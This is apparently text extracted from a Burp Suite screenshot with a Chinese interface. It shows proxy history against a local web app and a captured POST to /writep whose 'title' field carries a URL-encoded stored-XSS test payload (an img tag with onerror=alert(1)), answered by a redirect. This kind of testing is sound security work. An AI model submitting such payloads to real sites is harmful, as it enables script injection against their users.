 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.11.4 - 临时项目 - wan
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 TsojanScan xia SQL xia Yue 设置
APIKit
拦截 HTTP历史记录 WebSocket历史记录 选项
过滤：隐藏CSS, 图片,一般二进制文件
# Host 方法 URL 参数 已编辑 状态 长度 MIME类型 扩展 标题 注释
634 https://firefox.settings.service... GET /v1/buckets/monitor/collections/ch... ✓
633 https://push.services.mozilla.c... GET / 101 240
632 http://detectportal.firefox.com GET /success.txt?ipv6 ✓ 502 66 text txt
631 http://detectportal.firefox.com GET /success.txt?ipv4 ✓ 200 235 text txt
629 http://192.168.38.1:81 GET /1 404 245 JSON
628 http://192.168.38.1:81 GET /js/modalTip.js 200 1386 script js
626 http://192.168.38.1:81 GET /bootstrap/js/bootstrap.min.js 200 37272 script js
624 http://192.168.38.1:81 GET /easyui/jquery.min.js 200 96184 script js
622 http://192.168.38.1:81 GET /userpanel 200 39853 HTML
621 http://detectportal.firefox.com GET /canonical.html 200 317 XML html
620 http://192.168.38.1:81 POST /writep ✓ 302 161
619 http://detectportal.firefox.com GET /success.txt?ipv6 ✓ 200 235 text txt
请求
美化 Raw Hex \n
1 POST http://192.168.38.1:81/writep HTTP/1.1
2 Host: 192.168.38.1:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 75
9 Origin: http://192.168.38.1:81
10 Connection: close
11 Referer: http://192.168.38.1:81/userpanel
12 Cookie: JSESSIONID=58C266DE075502AE75B820465B5D173F
13 Upgrade-Insecure-Requests: 1
14
15 notepaperId=71&title=
%3Cimg+src%3D1+onerror%3Dalert%281%29+%2F%3E&
concent=1
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 302
2 Connection: close
3 Content-Length: 0
4 Content-Language: zh-CN
5 Date: Sun, 15 Jun 2025 12:00:31 GMT
6 Location: http://192.168.38.1:81/userpanel
7
8
搜索... 0匹配
Inspector
请求属性 2
请求体参数 3
请求Cookies 1
请求头 12
响应头 5